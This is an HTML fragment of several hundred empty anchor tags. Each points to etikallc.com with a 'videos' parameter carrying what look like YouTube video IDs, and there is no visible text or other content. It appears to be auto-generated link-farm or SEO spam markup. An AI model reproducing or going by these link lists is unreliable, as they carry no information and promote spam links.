<a href="https://etikallc.com/?videos=3XUe4k4X8PE"></a>
<a href="https://etikallc.com/?videos=3YF9au0wA7I"></a>
<a href="https://etikallc.com/?videos=3YG4h5GbTqU"></a>
<a href="https://etikallc.com/?videos=3YQJoJrSZkg"></a>
<a href="https://etikallc.com/?videos=3ZDiiiMUQlM"></a>
<a href="https://etikallc.com/?videos=3ZSD5klpW1o"></a>
<a href="https://etikallc.com/?videos=3ZtPBsfxzkk"></a>
<a href="https://etikallc.com/?videos=3ZvfHgM2scw"></a>
<a href="https://etikallc.com/?videos=3ZwCEDXfg0Q"></a>
<a href="https://etikallc.com/?videos=3_6yggEUml4"></a>
<a href="https://etikallc.com/?videos=3bLRs941SeA"></a>
<a href="https://etikallc.com/?videos=3cjq1xKHGvI"></a>
<a href="https://etikallc.com/?videos=3cqU1pFRqYE"></a>
<a href="https://etikallc.com/?videos=3d5JtSHC3vw"></a>
<a href="https://etikallc.com/?videos=3dPvfQPwBbk"></a>
<a href="https://etikallc.com/?videos=3d_0t4QrQ0s"></a>
<a href="https://etikallc.com/?videos=3eoZqq5WDfc"></a>
<a href="https://etikallc.com/?videos=3eqFpCHHcS4"></a>
<a href="https://etikallc.com/?videos=3fVaccWjjpU"></a>
<a href="https://etikallc.com/?videos=3fe6ikqb40s"></a>
<a href="https://etikallc.com/?videos=3fe7bMlULIU"></a>
<a href="https://etikallc.com/?videos=3g6keBwSG2U"></a>
<a href="https://etikallc.com/?videos=3gbExRcfSzo"></a>
<a href="https://etikallc.com/?videos=3gqjvSS5pqg"></a>
<a href="https://etikallc.com/?videos=3hD3B6WBml8"></a>
<a href="https://etikallc.com/?videos=3hYEIS6UiIk"></a>
<a href="https://etikallc.com/?videos=3iAnTFBUkNs"></a>
<a href="https://etikallc.com/?videos=3iFDChvFS6M"></a>
<a href="https://etikallc.com/?videos=3iMrlf4d2Ys"></a>
<a href="https://etikallc.com/?videos=3jWRrafhO7M"></a>
<a href="https://etikallc.com/?videos=3j_c_dbOsN8"></a>
<a href="https://etikallc.com/?videos=3joSOwbXdp0"></a>
<a href="https://etikallc.com/?videos=3kE___oRWis"></a>
<a href="https://etikallc.com/?videos=3kdwaTYGmtI"></a>
<a href="https://etikallc.com/?videos=3kxG8uJUsWU"></a>
<a href="https://etikallc.com/?videos=3l1gdYLZFiY"></a>
<a href="https://etikallc.com/?videos=3lJmTTVHKIk"></a>
<a href="https://etikallc.com/?videos=3lPblS_8FiQ"></a>
<a href="https://etikallc.com/?videos=3lfnR7OhZY8"></a>
<a href="https://etikallc.com/?videos=3mbBbFH9fAg"></a>
<a href="https://etikallc.com/?videos=3ndzIh0FltI"></a>
<a href="https://etikallc.com/?videos=3ng35BEetFE"></a>
<a href="https://etikallc.com/?videos=3nsk1CJjuxs"></a>
<a href="https://etikallc.com/?videos=3oAMgqZDrY8"></a>
<a href="https://etikallc.com/?videos=3pUOriaIJLQ"></a>
<a href="https://etikallc.com/?videos=3pUT9Qfxl64"></a>
<a href="https://etikallc.com/?videos=3pwNEoedOfE"></a>
<a href="https://etikallc.com/?videos=3qrKjywjo7Q"></a>
<a href="https://etikallc.com/?videos=3rCJD9MROsI"></a>
<a href="https://etikallc.com/?videos=3rDRxpIxPV0"></a>
<a href="https://etikallc.com/?videos=3rs38OZQ8m4"></a>
<a href="https://etikallc.com/?videos=3rsL2jDi-cQ"></a>
<a href="https://etikallc.com/?videos=3sjFG5W6ijM"></a>
<a href="https://etikallc.com/?videos=3srJQlDnnoc"></a>
<a href="https://etikallc.com/?videos=3suQcyUz1hY"></a>
<a href="https://etikallc.com/?videos=3tZETSN5v-I"></a>
<a href="https://etikallc.com/?videos=3taEuL4EHAg"></a>
<a href="https://etikallc.com/?videos=3u03iCeiwjk"></a>
<a href="https://etikallc.com/?videos=3u7EIiohs6U"></a>
<a href="https://etikallc.com/?videos=3uhI1ltLddM"></a>
<a href="https://etikallc.com/?videos=3v5PIUqTZYk"></a>
<a href="https://etikallc.com/?videos=3vS3O8fT5e4"></a>
<a href="https://etikallc.com/?videos=3vTI_Cg0Bf0"></a>
<a href="https://etikallc.com/?videos=3wLTGzcDCc8"></a>
<a href="https://etikallc.com/?videos=3wV6Xk3rMcA"></a>
<a href="https://etikallc.com/?videos=3whLSUDKNRA"></a>
<a href="https://etikallc.com/?videos=3wxWNAM8Cso"></a>
<a href="https://etikallc.com/?videos=3wxyN3z9PL4"></a>
<a href="https://etikallc.com/?videos=3xRGltqDStM"></a>
<a href="https://etikallc.com/?videos=3y9ljAwQIJo"></a>
<a href="https://etikallc.com/?videos=3ykrd3VmI8g"></a>
<a href="https://etikallc.com/?videos=3yy-dKTmyOo"></a>
<a href="https://etikallc.com/?videos=4-TbQnONe_w"></a>
<a href="https://etikallc.com/?videos=40mtJIKTo8s"></a>
<a href="https://etikallc.com/?videos=40z99p0UvIg"></a>
<a href="https://etikallc.com/?videos=41L46awyDWk"></a>
<a href="https://etikallc.com/?videos=42icZrKB1zA"></a>
<a href="https://etikallc.com/?videos=42myWGMXRQk"></a>
<a href="https://etikallc.com/?videos=42zC24nlSo4"></a>
<a href="https://etikallc.com/?videos=43C5YlAV1QM"></a>
<a href="https://etikallc.com/?videos=442ewPgXHQ0"></a>
<a href="https://etikallc.com/?videos=447yaU_4DF8"></a>
<a href="https://etikallc.com/?videos=44YuiDPTu0M"></a>
<a href="https://etikallc.com/?videos=44gsV1WUvh4"></a>
<a href="https://etikallc.com/?videos=45PsIVUjPUE"></a>
<a href="https://etikallc.com/?videos=477qE9HzeV0"></a>
<a href="https://etikallc.com/?videos=47YClVMlthI"></a>
<a href="https://etikallc.com/?videos=47dtFZ8CFo8"></a>
<a href="https://etikallc.com/?videos=48ldDdW7xWE"></a>
<a href="https://etikallc.com/?videos=48qpyw31cNk"></a>
<a href="https://etikallc.com/?videos=49VQ9QS37Uk"></a>
<a href="https://etikallc.com/?videos=49_44FFKZ1M"></a>
<a href="https://etikallc.com/?videos=49lY0HqqUVc"></a>
<a href="https://etikallc.com/?videos=4A7TLMprpwQ"></a>
<a href="https://etikallc.com/?videos=4AWLcxTGZPA"></a>
<a href="https://etikallc.com/?videos=4An9Zg5-NQw"></a>
<a href="https://etikallc.com/?videos=4AnyhHl3_tE"></a>
<a href="https://etikallc.com/?videos=4Ap8CZNeQrQ"></a>
<a href="https://etikallc.com/?videos=4B576z4lJBI"></a>
<a href="https://etikallc.com/?videos=4BQLE_RrTSU"></a>
<a href="https://etikallc.com/?videos=4BmGYdfet1w"></a>
<a href="https://etikallc.com/?videos=4CXTET23CaA"></a>
<a href="https://etikallc.com/?videos=4CkUdyI7Mf4"></a>
<a href="https://etikallc.com/?videos=4Dc-9dXKh0k"></a>
<a href="https://etikallc.com/?videos=4DwmaX9IR6A"></a>
<a href="https://etikallc.com/?videos=4EQW6dCfe6c"></a>
<a href="https://etikallc.com/?videos=4EkpWoKDUJU"></a>
<a href="https://etikallc.com/?videos=4EpI7LLL168"></a>
<a href="https://etikallc.com/?videos=4FLlVGZS4R4"></a>
<a href="https://etikallc.com/?videos=4FXgnjSgFHI"></a>
<a href="https://etikallc.com/?videos=4G6QDNC4jPs"></a>
<a href="https://etikallc.com/?videos=4GnV00_zo3Q"></a>
<a href="https://etikallc.com/?videos=4GuqB1BQVr4"></a>
<a href="https://etikallc.com/?videos=4H0FfYVoDJQ"></a>
<a href="https://etikallc.com/?videos=4H5I6y1Qvz0"></a>
<a href="https://etikallc.com/?videos=4HPTbAWM9To"></a>
<a href="https://etikallc.com/?videos=4HhhjaCa-cA"></a>
<a href="https://etikallc.com/?videos=4IEbcOGYpz8"></a>
<a href="https://etikallc.com/?videos=4IbO2wdhWQ8"></a>
<a href="https://etikallc.com/?videos=4J5bZhZRZK0"></a>
<a href="https://etikallc.com/?videos=4JZJ9KfCXW4"></a>
<a href="https://etikallc.com/?videos=4KYFoJvuW9Q"></a>
<a href="https://etikallc.com/?videos=4KlA7_vn6aU"></a>
<a href="https://etikallc.com/?videos=4Kqkgdlq20E"></a>
<a href="https://etikallc.com/?videos=4LNELXMqGbw"></a>
<a href="https://etikallc.com/?videos=4L_yCwFD6Jo"></a>
<a href="https://etikallc.com/?videos=4M2dHWurBI0"></a>
<a href="https://etikallc.com/?videos=4MHouu7iDfM"></a>
<a href="https://etikallc.com/?videos=4N1iwQxiHrs"></a>
<a href="https://etikallc.com/?videos=4NJlUribp3c"></a>
<a href="https://etikallc.com/?videos=4NPCxFlUdu4"></a>
<a href="https://etikallc.com/?videos=4NXCmJBQjmc"></a>
<a href="https://etikallc.com/?videos=4O1lRPQk_ig"></a>
<a href="https://etikallc.com/?videos=4O3i-oQdulM"></a>
<a href="https://etikallc.com/?videos=4OTHHyVmisk"></a>
<a href="https://etikallc.com/?videos=4OW0i-jR2TY"></a>
<a href="https://etikallc.com/?videos=4OohRs6uMOw"></a>
<a href="https://etikallc.com/?videos=4PlPU6Iv4RA"></a>
<a href="https://etikallc.com/?videos=4PrkmeWhq40"></a>
<a href="https://etikallc.com/?videos=4Pu_rjA29E4"></a>
<a href="https://etikallc.com/?videos=4Q1O9J5MLko"></a>
<a href="https://etikallc.com/?videos=4QAn1022Wts"></a>
<a href="https://etikallc.com/?videos=4Qq53odPNUk"></a>
<a href="https://etikallc.com/?videos=4Qv3Fg1_JJQ"></a>
<a href="https://etikallc.com/?videos=4RA6vz-BPyA"></a>
<a href="https://etikallc.com/?videos=4S37SGxZSMc"></a>
<a href="https://etikallc.com/?videos=4SI4PU9hUwM"></a>
<a href="https://etikallc.com/?videos=4Sd5w2bACxs"></a>
<a href="https://etikallc.com/?videos=4TEU3C1CQjA"></a>
<a href="https://etikallc.com/?videos=4TROcOr6g1k"></a>
<a href="https://etikallc.com/?videos=4T_hF4k3CKg"></a>
<a href="https://etikallc.com/?videos=4UI-m0cqMjU"></a>
<a href="https://etikallc.com/?videos=4UawG0sx1PY"></a>
<a href="https://etikallc.com/?videos=4V90AmXnguw"></a>
<a href="https://etikallc.com/?videos=4VRaEDxTEk4"></a>
<a href="https://etikallc.com/?videos=4WLHalYPWfY"></a>
<a href="https://etikallc.com/?videos=4WXk5K5Fsyk"></a>
<a href="https://etikallc.com/?videos=4Xay2igwzSo"></a>
<a href="https://etikallc.com/?videos=4YQonU1apO8"></a>
<a href="https://etikallc.com/?videos=4YV2ItiJvto"></a>
<a href="https://etikallc.com/?videos=4_7oY7TJdyo"></a>
<a href="https://etikallc.com/?videos=4aBJ97VVDWI"></a>
<a href="https://etikallc.com/?videos=4aJH3hcz15U"></a>
<a href="https://etikallc.com/?videos=4aeDlZOD-B0"></a>
<a href="https://etikallc.com/?videos=4aeETEoNfOg"></a>
<a href="https://etikallc.com/?videos=4byZx-6J4kY"></a>
<a href="https://etikallc.com/?videos=4cfmEgpOOZk"></a>
<a href="https://etikallc.com/?videos=4dnGP3ZZNFA"></a>
<a href="https://etikallc.com/?videos=4dnv4ZHt0Ys"></a>
<a href="https://etikallc.com/?videos=4fWyzwo1xg0"></a>
<a href="https://etikallc.com/?videos=4fnO6oCJYBU"></a>
<a href="https://etikallc.com/?videos=4fzE6duCT6I"></a>
<a href="https://etikallc.com/?videos=4g8L0kQWPw0"></a>
<a href="https://etikallc.com/?videos=4g9AfFnPqKU"></a>
<a href="https://etikallc.com/?videos=4gGLawkK6-A"></a>
<a href="https://etikallc.com/?videos=4gI0aFL0_XU"></a>
<a href="https://etikallc.com/?videos=4h1SPHX7OIQ"></a>
<a href="https://etikallc.com/?videos=4h9o0Gujuoc"></a>
<a href="https://etikallc.com/?videos=4hE5TVusz8o"></a>
<a href="https://etikallc.com/?videos=4hVuKeEF9PU"></a>
<a href="https://etikallc.com/?videos=4ht80uzIhNs"></a>
<a href="https://etikallc.com/?videos=4i0-lXeprPo"></a>
<a href="https://etikallc.com/?videos=4iC7iKEI_4I"></a>
<a href="https://etikallc.com/?videos=4ic7RNS4Dfo"></a>
<a href="https://etikallc.com/?videos=4ioqbCrQ4mo"></a>
<a href="https://etikallc.com/?videos=4iuO49jbovg"></a>
<a href="https://etikallc.com/?videos=4jBDnYE1WjI"></a>
<a href="https://etikallc.com/?videos=4kHl4FoK1Ys"></a>
<a href="https://etikallc.com/?videos=4kmQQiZF2bk"></a>
<a href="https://etikallc.com/?videos=4lMCQ78LCoM"></a>
<a href="https://etikallc.com/?videos=4m1EFMoRFvY"></a>
<a href="https://etikallc.com/?videos=4m48GqaOz90"></a>
<a href="https://etikallc.com/?videos=4mR1Rg16YLs"></a>
<a href="https://etikallc.com/?videos=4mW7MIsEi2s"></a>
<a href="https://etikallc.com/?videos=4mmObjzNO5g"></a>
<a href="https://etikallc.com/?videos=4mrMan2k6pk"></a>
<a href="https://etikallc.com/?videos=4myKOoWnvEo"></a>
<a href="https://etikallc.com/?videos=4n3J4wONjMg"></a>
<a href="https://etikallc.com/?videos=4nDIJk0SEFI"></a>
<a href="https://etikallc.com/?videos=4o31VfmDJso"></a>
<a href="https://etikallc.com/?videos=4oI437cZwKE"></a>
<a href="https://etikallc.com/?videos=4oVLsekluAk"></a>
<a href="https://etikallc.com/?videos=4psuClnyfx4"></a>
<a href="https://etikallc.com/?videos=4rlwtIDniXs"></a>
<a href="https://etikallc.com/?videos=4vvBAONkYwI"></a>
<a href="https://etikallc.com/?videos=4waBpmEubaA"></a>
<a href="https://etikallc.com/?videos=4woVkEVdR1w"></a>
<a href="https://etikallc.com/?videos=4x6GI9LAVyQ"></a>
<a href="https://etikallc.com/?videos=4xCZbwwQOSQ"></a>
<a href="https://etikallc.com/?videos=4xDS3KGV96Y"></a>
<a href="https://etikallc.com/?videos=4xZP99fKMM8"></a>
<a href="https://etikallc.com/?videos=4yEjk4kStLk"></a>
<a href="https://etikallc.com/?videos=4ymudLQJAiE"></a>
<a href="https://etikallc.com/?videos=4yofZDfEmhI"></a>
<a href="https://etikallc.com/?videos=4ywkI4D8Vew"></a>
<a href="https://etikallc.com/?videos=4z2DtNW79sQ"></a>
<a href="https://etikallc.com/?videos=4zB5YtKamo4"></a>
<a href="https://etikallc.com/?videos=4zLndF1fb-Y"></a>
<a href="https://etikallc.com/?videos=5-3P_0hNgbU"></a>
<a href="https://etikallc.com/?videos=5-Nfo-vt9Ws"></a>
<a href="https://etikallc.com/?videos=50VNUM7wLnY"></a>
<a href="https://etikallc.com/?videos=513MskuKDWk"></a>
<a href="https://etikallc.com/?videos=51iquRYKPbs"></a>
<a href="https://etikallc.com/?videos=52WayzuKswk"></a>
<a href="https://etikallc.com/?videos=52lgbSP7yoQ"></a>
<a href="https://etikallc.com/?videos=53JWlUOmEl8"></a>
<a href="https://etikallc.com/?videos=54KPl_ZMucY"></a>
<a href="https://etikallc.com/?videos=54W9m7WBlTc"></a>
<a href="https://etikallc.com/?videos=54oBKPBawN0"></a>
<a href="https://etikallc.com/?videos=54ooyH9vSrE"></a>
<a href="https://etikallc.com/?videos=54sr-sV7mwA"></a>
<a href="https://etikallc.com/?videos=5530I_pYjbo"></a>
<a href="https://etikallc.com/?videos=5550-wVv6gU"></a>
<a href="https://etikallc.com/?videos=5569bKvYLew"></a>
<a href="https://etikallc.com/?videos=55s3T7VRQSc"></a>
<a href="https://etikallc.com/?videos=56q7W7-NU3k"></a>
<a href="https://etikallc.com/?videos=57g8b8XIqTE"></a>
<a href="https://etikallc.com/?videos=58r8MDf5sxQ"></a>
<a href="https://etikallc.com/?videos=58yKhfGnRCM"></a>
<a href="https://etikallc.com/?videos=59AYXzCa-Cs"></a>
<a href="https://etikallc.com/?videos=59BOYpxrQOM"></a>
<a href="https://etikallc.com/?videos=59Q_lhgGANc"></a>
<a href="https://etikallc.com/?videos=59xYrwgofDM"></a>
<a href="https://etikallc.com/?videos=5AIpdXQ103U"></a>
<a href="https://etikallc.com/?videos=5AhU12zC8fc"></a>
<a href="https://etikallc.com/?videos=5BRfOiRALbs"></a>
<a href="https://etikallc.com/?videos=5Bf5T_uTFuQ"></a>
<a href="https://etikallc.com/?videos=5CO5V5rNm60"></a>
<a href="https://etikallc.com/?videos=5D3crqpClPY"></a>
<a href="https://etikallc.com/?videos=5Di20x6vVVU"></a>
<a href="https://etikallc.com/?videos=5DnBPFwRU6s"></a>
<a href="https://etikallc.com/?videos=5DoDLJ9Jhmg"></a>
<a href="https://etikallc.com/?videos=5EdmHSTwmWY"></a>
<a href="https://etikallc.com/?videos=5EtcrUrsl38"></a>
<a href="https://etikallc.com/?videos=5Euj9f3gdyM"></a>
<a href="https://etikallc.com/?videos=5FSSa3NNJ4w"></a>
<a href="https://etikallc.com/?videos=5FlQSQuv_mg"></a>
<a href="https://etikallc.com/?videos=5FmtNWbqT4o"></a>
<a href="https://etikallc.com/?videos=5G0j_Huv2Fg"></a>
<a href="https://etikallc.com/?videos=5GL9JoH4Sws"></a>
<a href="https://etikallc.com/?videos=5G_1Z1OONnw"></a>
<a href="https://etikallc.com/?videos=5HmP3qfdbTU"></a>
<a href="https://etikallc.com/?videos=5I00o6PHxIM"></a>
<a href="https://etikallc.com/?videos=5IBa88VkM6g"></a>
<a href="https://etikallc.com/?videos=5IDWcfb53mQ"></a>
<a href="https://etikallc.com/?videos=5IzrqmrsRAE"></a>
<a href="https://etikallc.com/?videos=5J2dNYaAViI"></a>
<a href="https://etikallc.com/?videos=5JN5jaDi7ts"></a>
<a href="https://etikallc.com/?videos=5JgRTs79YZE"></a>
<a href="https://etikallc.com/?videos=5KO5AQsvQxw"></a>
<a href="https://etikallc.com/?videos=5Ls7zUkJRsk"></a>
<a href="https://etikallc.com/?videos=5MgBikgcWnY"></a>
<a href="https://etikallc.com/?videos=5NPBIwQyPWE"></a>
<a href="https://etikallc.com/?videos=5NV6Rdv1a3I"></a>
<a href="https://etikallc.com/?videos=5NpfXJlas8A"></a>
<a href="https://etikallc.com/?videos=5Nx1CZ62u0w"></a>
<a href="https://etikallc.com/?videos=5PL-lVJwREY"></a>
<a href="https://etikallc.com/?videos=5Pze_mdbOK8"></a>
<a href="https://etikallc.com/?videos=5Q-Ps95Xr-c"></a>
<a href="https://etikallc.com/?videos=5Qnw3iWFRaY"></a>
<a href="https://etikallc.com/?videos=5QxDR2K-NsI"></a>
<a href="https://etikallc.com/?videos=5S0rjnLaMpA"></a>
<a href="https://etikallc.com/?videos=5SAbwarkuYw"></a>
<a href="https://etikallc.com/?videos=5SSFpCKagtU"></a>
<a href="https://etikallc.com/?videos=5SbTZt5x4RE"></a>
<a href="https://etikallc.com/?videos=5TAko3RH0bk"></a>
<a href="https://etikallc.com/?videos=5TSgNc1H0LQ"></a>
<a href="https://etikallc.com/?videos=5Td-r2wjAF4"></a>
<a href="https://etikallc.com/?videos=5U7EiTt_VxA"></a>
<a href="https://etikallc.com/?videos=5UMCrq-bBCg"></a>
<a href="https://etikallc.com/?videos=5UMJ-HcAdxk"></a>
<a href="https://etikallc.com/?videos=5VGH1j12gSk"></a>
<a href="https://etikallc.com/?videos=5Vp7limjrhM"></a>
<a href="https://etikallc.com/?videos=5X3DmQ5D6H0"></a>
<a href="https://etikallc.com/?videos=5XErBiL0SgY"></a>
<a href="https://etikallc.com/?videos=5XG3Pvs9eKo"></a>
<a href="https://etikallc.com/?videos=5XWEVoI40sE"></a>
<a href="https://etikallc.com/?videos=5XZqMXD7v0w"></a>
<a href="https://etikallc.com/?videos=5XkoCShC1SY"></a>
<a href="https://etikallc.com/?videos=5XrQST1T7Yo"></a>
<a href="https://etikallc.com/?videos=5YIQ-0l2gP4"></a>
<a href="https://etikallc.com/?videos=5Yed3StwI6I"></a>
<a href="https://etikallc.com/?videos=5ZWkM5YQoHo"></a>
<a href="https://etikallc.com/?videos=5Z_-9c4VfZQ"></a>
<a href="https://etikallc.com/?videos=5_KPLiRk1zE"></a>
<a href="https://etikallc.com/?videos=5_aIauL2xKA"></a>
<a href="https://etikallc.com/?videos=5_sry_nWsJQ"></a>
<a href="https://etikallc.com/?videos=5abVv0cRvI0"></a>
<a href="https://etikallc.com/?videos=5dbEhBKGOtY"></a>
<a href="https://etikallc.com/?videos=5dzL3hNAP4Q"></a>
<a href="https://etikallc.com/?videos=5esKr_m-yXU"></a>
<a href="https://etikallc.com/?videos=5fNYTraGz30"></a>
<a href="https://etikallc.com/?videos=5hu93T_-P7Y"></a>
<a href="https://etikallc.com/?videos=5hugGCZon3I"></a>
<a href="https://etikallc.com/?videos=5iA7jOgzEcg"></a>
<a href="https://etikallc.com/?videos=5ihtX86JzmA"></a>
<a href="https://etikallc.com/?videos=5jaI1XOB-bs"></a>
<a href="https://etikallc.com/?videos=5jjkLEYs7Ss"></a>
<a href="https://etikallc.com/?videos=5jlI4uzZGjU"></a>
<a href="https://etikallc.com/?videos=5kALN70I0ms"></a>
<a href="https://etikallc.com/?videos=5ljRikoZgb0"></a>
<a href="https://etikallc.com/?videos=5m95QzioUeM"></a>
<a href="https://etikallc.com/?videos=5nH8CVIC3Lk"></a>
<a href="https://etikallc.com/?videos=5ncEcbVtrns"></a>
<a href="https://etikallc.com/?videos=5nchCWXHiSw"></a>
<a href="https://etikallc.com/?videos=5nikBpI3bkU"></a>
<a href="https://etikallc.com/?videos=5o_qaSWxyVc"></a>
<a href="https://etikallc.com/?videos=5olb0Gf-4wg"></a>
<a href="https://etikallc.com/?videos=5pGdWnf9cQQ"></a>
<a href="https://etikallc.com/?videos=5pJ7JmQSjQ0"></a>
<a href="https://etikallc.com/?videos=5q-KTcmc17w"></a>
<a href="https://etikallc.com/?videos=5qRnZKqcXr0"></a>
<a href="https://etikallc.com/?videos=5qap5aO4i9A"></a>
<a href="https://etikallc.com/?videos=5qm8PH4xAss"></a>
<a href="https://etikallc.com/?videos=5rcqGe7eXM0"></a>
<a href="https://etikallc.com/?videos=5rkjSgdXe-8"></a>
<a href="https://etikallc.com/?videos=5rvLWcJ6o3c"></a>
<a href="https://etikallc.com/?videos=5sMKX22BHeE"></a>
<a href="https://etikallc.com/?videos=5sUJEgG60Z8"></a>
<a href="https://etikallc.com/?videos=5sWdFwe8Xj8"></a>
<a href="https://etikallc.com/?videos=5s_tR-VPi6Y"></a>
<a href="https://etikallc.com/?videos=5tSTk1083VY"></a>
<a href="https://etikallc.com/?videos=5th0A0tzNVg"></a>
<a href="https://etikallc.com/?videos=5tjBKKP9AeY"></a>
<a href="https://etikallc.com/?videos=5vbs4WgqIx8"></a>
<a href="https://etikallc.com/?videos=5vd5yreEP8U"></a>
<a href="https://etikallc.com/?videos=5vheNbQlsyU"></a>
<a href="https://etikallc.com/?videos=5wfICSR6XEM"></a>
<a href="https://etikallc.com/?videos=5wfnj8WDbCg"></a>
<a href="https://etikallc.com/?videos=5x074pNctyE"></a>
<a href="https://etikallc.com/?videos=5x7FFyqy3WI"></a>
<a href="https://etikallc.com/?videos=5xRRcIG0b6s"></a>
<a href="https://etikallc.com/?videos=5yKtlM2JyYc"></a>
<a href="https://etikallc.com/?videos=5y_KJAg8bHI"></a>
<a href="https://etikallc.com/?videos=5yt849wJyVk"></a>
<a href="https://etikallc.com/?videos=5zVtM7GI2Yg"></a>
<a href="https://etikallc.com/?videos=6-n_szx2XRE"></a>
<a href="https://etikallc.com/?videos=6-v1b9waHWY"></a>
<a href="https://etikallc.com/?videos=60EBC7LMSRo"></a>
<a href="https://etikallc.com/?videos=61kMGpIfteU"></a>
<a href="https://etikallc.com/?videos=621Nk3Ubz4A"></a>
<a href="https://etikallc.com/?videos=627VyVGmXis"></a>
<a href="https://etikallc.com/?videos=62UG0BJ-rI0"></a>
<a href="https://etikallc.com/?videos=63G6g35PHw4"></a>
<a href="https://etikallc.com/?videos=63VT5KqttjU"></a>
<a href="https://etikallc.com/?videos=644zIGLyMR0"></a>
<a href="https://etikallc.com/?videos=64IiylILhqs"></a>
<a href="https://etikallc.com/?videos=64JmKUqPAeI"></a>
<a href="https://etikallc.com/?videos=65FB2ULcMYE"></a>
<a href="https://etikallc.com/?videos=65iM3zZRp44"></a>
<a href="https://etikallc.com/?videos=65tsV22GLyQ"></a>
<a href="https://etikallc.com/?videos=661GELCg6o8"></a>
<a href="https://etikallc.com/?videos=66n5hgQ758Y"></a>
<a href="https://etikallc.com/?videos=67QNTLSYRk4"></a>
<a href="https://etikallc.com/?videos=67W-ODl1fwo"></a>
<a href="https://etikallc.com/?videos=67sRMUf2EqI"></a>
<a href="https://etikallc.com/?videos=68hHrFusH6Y"></a>
<a href="https://etikallc.com/?videos=68vWZyqA8jM"></a>
<a href="https://etikallc.com/?videos=68zimaOFqsA"></a>
<a href="https://etikallc.com/?videos=69mHDKEZnU4"></a>
<a href="https://etikallc.com/?videos=6A2V9Bu80J4"></a>
<a href="https://etikallc.com/?videos=6A6TPx4dbA4"></a>
<a href="https://etikallc.com/?videos=6ACl8s_tBzE"></a>
<a href="https://etikallc.com/?videos=6AeBr0U_5xY"></a>
<a href="https://etikallc.com/?videos=6At61YArHcA"></a>
<a href="https://etikallc.com/?videos=6BESCj5reEE"></a>
<a href="https://etikallc.com/?videos=6BTjG-dhf5s"></a>
<a href="https://etikallc.com/?videos=6CH9JHIuzbQ"></a>
<a href="https://etikallc.com/?videos=6CPu5OQ2XkQ"></a>
<a href="https://etikallc.com/?videos=6Cm4eZxtIdM"></a>
<a href="https://etikallc.com/?videos=6CrwaWyCV7Y"></a>
<a href="https://etikallc.com/?videos=6D9vAItORgE"></a>
<a href="https://etikallc.com/?videos=6DL3DsIZ7Ac"></a>
<a href="https://etikallc.com/?videos=6Ejga4kJUts"></a>
<a href="https://etikallc.com/?videos=6En9uVUJCWk"></a>
<a href="https://etikallc.com/?videos=6EpKhoL1AVQ"></a>
<a href="https://etikallc.com/?videos=6Fjk_WlCHVw"></a>
<a href="https://etikallc.com/?videos=6GMJjqodpQQ"></a>
<a href="https://etikallc.com/?videos=6Gw-hkqj8bk"></a>
<a href="https://etikallc.com/?videos=6GxWmSVv-cY"></a>
<a href="https://etikallc.com/?videos=6HUVSFfQPX4"></a>
<a href="https://etikallc.com/?videos=6IEBNY66vOc"></a>
<a href="https://etikallc.com/?videos=6J538b-OLRU"></a>
<a href="https://etikallc.com/?videos=6JCLY0Rlx6Q"></a>
<a href="https://etikallc.com/?videos=6JQm5aSjX6g"></a>
<a href="https://etikallc.com/?videos=6J_vHargU8o"></a>
<a href="https://etikallc.com/?videos=6Jd54XY4-Aw"></a>
<a href="https://etikallc.com/?videos=6Jh0bu9R0GY"></a>
<a href="https://etikallc.com/?videos=6JuYpPiJqbA"></a>
<a href="https://etikallc.com/?videos=6L6XqWoS8tw"></a>
<a href="https://etikallc.com/?videos=6LF0ip-Aaxg"></a>
<a href="https://etikallc.com/?videos=6LNA2pWWYIo"></a>
<a href="https://etikallc.com/?videos=6Lji7qtJgWc"></a>
<a href="https://etikallc.com/?videos=6M4_Ommfvv0"></a>
<a href="https://etikallc.com/?videos=6M6samPEMpM"></a>
<a href="https://etikallc.com/?videos=6Mgqbai3fKo"></a>
<a href="https://etikallc.com/?videos=6MoBvV12C58"></a>
<a href="https://etikallc.com/?videos=6OK_BEv3-kY"></a>
<a href="https://etikallc.com/?videos=6O_RZC-UI-4"></a>
<a href="https://etikallc.com/?videos=6Prfg3vyZkA"></a>
<a href="https://etikallc.com/?videos=6QhdcbxYK6w"></a>
<a href="https://etikallc.com/?videos=6RTi533i_Jk"></a>
<a href="https://etikallc.com/?videos=6RqbRrGbI30"></a>
<a href="https://etikallc.com/?videos=6RqcgXE086A"></a>
<a href="https://etikallc.com/?videos=6SFNW5F8K9Y"></a>
<a href="https://etikallc.com/?videos=6SYaLSjX6mQ"></a>
<a href="https://etikallc.com/?videos=6SdqEZyecG4"></a>
<a href="https://etikallc.com/?videos=6T2Us6D-eBE"></a>
<a href="https://etikallc.com/?videos=6TPzbvbJLAI"></a>
<a href="https://etikallc.com/?videos=6TRJ8yLePQA"></a>
<a href="https://etikallc.com/?videos=6TZl2wqwoXg"></a>
<a href="https://etikallc.com/?videos=6TjVosXNERA"></a>
<a href="https://etikallc.com/?videos=6Uc_dLnm4kM"></a>
<a href="https://etikallc.com/?videos=6V0Cz6QRrnI"></a>
<a href="https://etikallc.com/?videos=6VP4XOtcchU"></a>
<a href="https://etikallc.com/?videos=6VZQjuEXiII"></a>
<a href="https://etikallc.com/?videos=6VezkS30c5k"></a>
<a href="https://etikallc.com/?videos=6WF9xCFXhrc"></a>
<a href="https://etikallc.com/?videos=6XFPzVK0Vr0"></a>
<a href="https://etikallc.com/?videos=6YRiX1IwhUA"></a>
<a href="https://etikallc.com/?videos=6YjfGiX9MEw"></a>
<a href="https://etikallc.com/?videos=6ZfuNTqbHE8"></a>
<a href="https://etikallc.com/?videos=6a6x1TdwEsw"></a>
<a href="https://etikallc.com/?videos=6actYZc74b0"></a>
<a href="https://etikallc.com/?videos=6avc3rtUnCo"></a>
<a href="https://etikallc.com/?videos=6b8Y0F2vXCk"></a>
<a href="https://etikallc.com/?videos=6bNOnXTe4Ok"></a>
<a href="https://etikallc.com/?videos=6ceuldo11sQ"></a>
<a href="https://etikallc.com/?videos=6d3pjOjANdA"></a>
<a href="https://etikallc.com/?videos=6d5lvPv-y5M"></a>
<a href="https://etikallc.com/?videos=6dBs0bQpTew"></a>
<a href="https://etikallc.com/?videos=6dSKUoV0SNI"></a>
<a href="https://etikallc.com/?videos=6eFAafT8cJk"></a>
<a href="https://etikallc.com/?videos=6evOO68A0Ho"></a>
<a href="https://etikallc.com/?videos=6fRDz7SEHzQ"></a>
<a href="https://etikallc.com/?videos=6fdnorhMwn4"></a>
<a href="https://etikallc.com/?videos=6fmDD_zG81Y"></a>
<a href="https://etikallc.com/?videos=6h5_d3DUdR4"></a>
<a href="https://etikallc.com/?videos=6hNOcSi619k"></a>
<a href="https://etikallc.com/?videos=6hyC-_LD9lw"></a>
